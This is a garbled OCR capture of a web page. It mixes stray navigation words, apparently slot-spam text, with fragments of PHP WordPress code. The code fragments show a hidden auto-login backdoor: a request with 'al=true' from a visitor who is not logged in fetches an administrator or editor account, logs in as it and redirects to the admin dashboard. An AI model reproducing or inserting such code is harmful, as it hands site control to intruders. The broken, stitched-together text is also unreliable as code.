
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
lver Slot
login Opinion
modern